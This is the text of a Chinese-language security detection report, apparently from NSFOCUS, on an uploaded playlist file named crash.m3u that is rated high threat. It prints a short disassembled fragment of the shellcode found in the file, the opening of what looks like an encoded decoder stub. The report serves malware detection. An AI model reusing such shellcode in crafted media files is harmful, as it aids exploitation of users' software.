 NSFOCUS
详情检测报告
生成时间：2014-12-22 14:44:48
基本信息
威胁等级 高威胁
用户 时间 2014-12-11 17:24:41
客户端IP 127.0.0.1 客户端端口
服务端IP 127.0.0.1 服务端端口
应用 手动上传 协议
相对路径 父文件名
文件名 crash.m3u 类型 M3U
分析总结
静态检测 检测到Shellcode特征
E8 F8 FF FF FF call 0xfffffffd
4F dec edi
49 dec ecx
49 dec ecx
49 dec ecx
49 dec ecx
49 dec ecx
49 dec ecx
51 push ecx
5A pop edx
56 push esi
54 push esp
58 pop eax
36 33 30 xor esi,ss:[eax]
56 push esi
58 pop eax